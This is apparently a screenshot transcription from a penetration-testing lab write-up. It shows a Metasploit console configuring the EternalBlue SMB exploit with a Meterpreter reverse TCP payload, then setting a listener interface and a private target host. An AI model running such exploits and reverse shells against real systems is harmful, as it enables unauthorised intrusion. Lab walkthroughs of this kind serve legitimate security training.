 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.192    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun1
lhost => tun1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.31.1.10
rhosts => 172.31.1.10